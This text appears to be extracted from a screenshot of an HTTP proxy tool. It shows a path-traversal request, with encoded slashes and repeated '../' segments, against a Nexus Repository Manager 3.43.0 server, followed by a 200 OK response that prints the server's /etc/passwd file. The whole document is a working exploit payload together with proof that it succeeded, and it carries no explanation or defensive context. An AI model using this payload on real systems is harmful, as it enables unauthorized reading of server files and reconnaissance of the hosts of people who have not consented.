 Request
Pretty Raw Hex
\n
1 GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http: /
9 Priority: u=4
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 26 May 2024 06:19:12 GMT
4 Server: Nexus/3.43.0-01 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 29 Nov 2022 03:12:42 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 1108
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
27 dbus:x:81:81:System message bus:/:/sbin/nologin
28 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
31 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
32 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
33 tcpdump:x:72:72::/:/sbin/nologin
34 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
35 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
36 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
37